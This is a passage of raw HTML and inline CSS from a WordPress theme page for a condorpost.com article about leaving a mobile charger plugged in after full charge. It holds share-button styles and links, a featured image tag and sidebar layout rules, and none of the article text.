            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcondorpost.com%2Fwhat-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=What+happens+when+you+keep+the+mobile+charger+on+even+after+full+charging%3F&url=https%3A%2F%2Fcondorpost.com%2Fwhat-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging%2F&via=condorpost" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/&amp;media=https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426.jpg&description=we&#039;ll explore what happens when you keep your mobile charger on even after full charging and share tips for properly charging your device to avoid any potential risks." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=What+happens+when+you+keep+the+mobile+charger+on+even+after+full+charging%3F %0A%0A https://condorpost.com/what-happens-when-you-keep-the-mobile-charger-on-even-after-full-charging/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_77" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_78 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_78 .td-audio-player{
                    font-size: 12px;
                }.tdi_78 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_78:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="712" 
                                        class="entry-thumb" 
                                        src="https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426-1068x712.jpg" srcset="https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426-1068x712.jpg 1068w, https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426-300x200.jpg 300w, https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426-1024x682.jpg 1024w, https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426-768x512.jpg 768w, https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426-696x464.jpg 696w, https://condorpost.com/wp-content/uploads/2023/06/pexels-karl-solano-10998426.jpg 1280w" sizes="(max-width: 1068px) 100vw, 1068px" 
                                        alt="mobile charger" 
                                        title="pexels-karl-solano-10998426"
                                    />
                                    </div></div><div class="vc_row_inner tdi_80  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_80{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_80,
				.tdi_80 .tdc-inner-columns{
				    display: block;
				}.tdi_80 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_80 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_80 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_80 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_80 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_80 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_80 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_82  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_82{
                    vertical-align: baseline;
                }.tdi_82 .vc_column-inner > .wpb_wrapper,
				.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_block_title tdi_83 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_83" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_83 .td-block-title > *,
            .td-theme-wrap .tdi_83 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_83 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_83 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_83 .td-subcat-dropdown ul:after {
                background-color: #4c4084;
            }
            
            
            .td-theme-wrap .tdi_83 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_83 .td_quote_on_blocks,
            .td-theme-wrap .tdi_83 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_83 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_83 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_83 .td-instagram-user a {
                color: #4c4084;
            }

            .td-theme-wrap .tdi_83 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_83 .td-load-more-wrap a:hover {
                background-color: #4c4084;
                border-color: #4c4084;
            }

            .td-theme-wrap .tdi_83 .td-read-more a,
            .td-theme-wrap .tdi_83 .td-weather-information:before,
            .td-theme-wrap .tdi_83 .td-weather-week:before,
            .td-theme-wrap .tdi_83 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_83 .td-post-category,
            .td-theme-wrap .tdi_83 .td-post-category:hover {
                background-color: #4c4084;
            }
/* inline tdc_css att */

.tdi_83{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
body .tdi_83 .td-block-title a,
				body .tdi_83 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_83 .td-block-title a,
				body .tdi_83 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_83 .td-block-title a,
				body .tdi_83 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">Must read</span></h2></div></div><div class="td_block_wrap td_flex_block_1 tdi_84 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_84" >
<style>

/* inline tdc_css att */

.tdi_84{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:19px !important;
padding-bottom:19px !important;
padding-left:19px !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 1px 1px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84{
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_84 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_84 .entry-thumb{
					background-position: center 50%;
				}.tdi_84 .td-image-container{
				 	flex: 0 0 26%;
				 	width: 26%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_84 .td-image-container,
				.ie11 .tdi_84 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_84 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_84 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_84 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_84 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_84 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_84 .td-post-vid-time{
					display: block;
				}.tdi_84 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_84 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_84 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_84 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84 .td-read-more{
					display: none;
				}.tdi_84 .td-author-date{
					display: inline;
				}.tdi_84 .td-post-author-name{
					display: none;
				}.tdi_84 .entry-review-stars{
					display: inline-block;
				}.tdi_84 .td-icon-star,
                .tdi_84 .td-icon-star-empty,
                .tdi_84 .td-icon-star-half{
					font-size: 15px;
				}.tdi_84 .td-module-comments{
					display: none;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_84 .td_module_wrap:hover .td-module-title a{
					color: #4c4084 !important;
				}.tdi_84 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84 .td-post-author-name a{
					color: #000000;
				}.tdi_84 .td-post-date,
				.tdi_84 .td-post-author-name span{
					color: #000000;
				}.tdi_84 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .td-post-author-name a,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -10px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_84 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .td-module-meta-info{
					padding: 0 10px 0 0;
				}.tdi_84 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -5px;
				}.tdi_84 .td-post-date,
				.tdi_84 .td-post-author-name span{
					display: none;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_84 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_84 .td-editor-date,
